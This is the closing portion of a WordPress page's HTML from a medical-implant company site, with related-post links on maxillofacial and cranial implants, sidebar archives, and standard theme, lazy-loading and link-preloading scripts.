class="wp-image-10381 avia-img-lazy-loading-10381 attachment-square size-square wp-post-image" alt="" decoding="async" title="mandible3" srcset="https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">ساخت افزایشی در جراحی دهان، فک و صورت &#8211; قسمت اول</strong></a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'><a href='https://bonashmedical.com/personalized-titanium-prosthesis/?lang=en' class='relThumWrap noLightbox' title='پروتز سفارشی (شخصی سازی شده) تیتانیومی'><span class='related_image_wrap' data-avia-related-tooltip="پروتز سفارشی (شخصی سازی شده) تیتانیومی"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10733 avia-img-lazy-loading-10733 attachment-square size-square wp-post-image" alt="" decoding="async" title="کرانیال5" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/07/کرانیال5-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/07/کرانیال5-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/07/کرانیال5-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/07/کرانیال5-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2018/07/کرانیال5-180x180.jpg" class="wp-image-10733 avia-img-lazy-loading-10733 attachment-square size-square wp-post-image" alt="" decoding="async" title="کرانیال5" srcset="https://bonashmedical.com/wp-content/uploads/2018/07/کرانیال5-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/07/کرانیال5-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/07/کرانیال5-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">پروتز سفارشی (شخصی سازی شده) تیتانیومی</strong></a></div></div></div>


<div class='comment-entry post-entry'>


</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="archives-4" class="widget clearfix widget_archive"><h3 class="widgettitle">Archive</h3>
			<ul>
					<li><a href='https://bonashmedical.com/2020/11/?lang=en'>November 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/10/?lang=en'>October 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/09/?lang=en'>September 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/08/?lang=en'>August 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/07/?lang=en'>July 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/06/?lang=en'>June 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/05/?lang=en'>May 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/04/?lang=en'>April 2020</a></li>
	<li><a href='https://bonashmedical.com/2018/01/?lang=en'>January 2018</a></li>
	<li><a href='https://bonashmedical.com/2017/12/?lang=en'>December 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/11/?lang=en'>November 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/10/?lang=en'>October 2017</a></li>
	<li><a href='https://bonashmedical.com/2013/01/?lang=en'>January 2013</a></li>
	<li><a href='https://bonashmedical.com/2012/05/?lang=en'>May 2012</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="categories-4" class="widget clearfix widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-28"><a href="https://bonashmedical.com/category/article/?lang=en">Article</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://bonashmedical.com/category/article/cranial/?lang=en">cranial</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://bonashmedical.com/category/article/omfs/?lang=en">omfs</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://bonashmedical.com/category/article/other/?lang=en">Other</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bonashmedical.com/category/uncategorized/?lang=en">Uncategorized</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-2" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><h3 class="widgettitle">Facebook</h3><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/kriesi.at" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="avia-instagram-feed-2" class="widget clearfix avia-widget-container avia-instagram-feed avia_no_block_preview"><h3 class="widgettitle">Instagram</h3><p class="av-instagram-errors-msg">No images available at the moment</p><a class="av-instagram-follow avia-button" href="https://instagram.com/jamie_fashion" rel="me" target="lightbox">Follow Me!</a><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>All Rights Reserved For BonashMedical© 2017 - 2023</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://bonashmedical.com/patient-specific-implants-simplify-the-reconstruction-of-orbital-floor/?lang=en' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Patient Specific Implants for Reconstruction of Orbital Floor</span><span class='entry-image'><img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" class="wp-image-10496 avia-img-lazy-loading-10496 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/01/orbit4-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2023/01/orbit4-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2023/01/orbit4-180x180.jpg 180w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/01/orbit4-80x80.jpg" /><noscript><img width="80" height="80" src="https://bonashmedical.com/wp-content/uploads/2023/01/orbit4-80x80.jpg" class="wp-image-10496 avia-img-lazy-loading-10496 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://bonashmedical.com/wp-content/uploads/2023/01/orbit4-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2023/01/orbit4-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2023/01/orbit4-180x180.jpg 180w" sizes="(max-width: 80px) 100vw, 80px" /></noscript></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://bonashmedical.com/accurate-custom-made-implants/?lang=en' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" class="wp-image-10818 avia-img-lazy-loading-10818 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/01/logo-01-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/logo-01-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/01/logo-01-180x180.jpg 180w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/01/logo-01-80x80.jpg" /><noscript><img width="80" height="80" src="https://bonashmedical.com/wp-content/uploads/2018/01/logo-01-80x80.jpg" class="wp-image-10818 avia-img-lazy-loading-10818 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://bonashmedical.com/wp-content/uploads/2018/01/logo-01-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/logo-01-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/01/logo-01-180x180.jpg 180w" sizes="(max-width: 80px) 100vw, 80px" /></noscript></span><span class='entry-title'>Highly Accurate Custom Made Implants for Patients</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://bonashmedical.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://bonashmedical.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://bonashmedical.com/wp-admin/admin-ajax.php?lang=en';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/v2/js/data.js?ver=1723686297' id='widget-logic_live_match_widget-js'></script>
<script type='text/javascript' id='custom-script-js-extra'>
/* <![CDATA[ */
var wpdata = {"object_id":"2140","site_url":"https:\/\/bonashmedical.com"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1696080840' id='custom-script-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/bonashmedical.com\/?lang=en","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-footer-scripts-6db1ddbbc3bcc05d32209a6a31851f07---6565764b449ca.js?ver=1701148236' id='avia-footer-scripts-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://bonashmedical.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->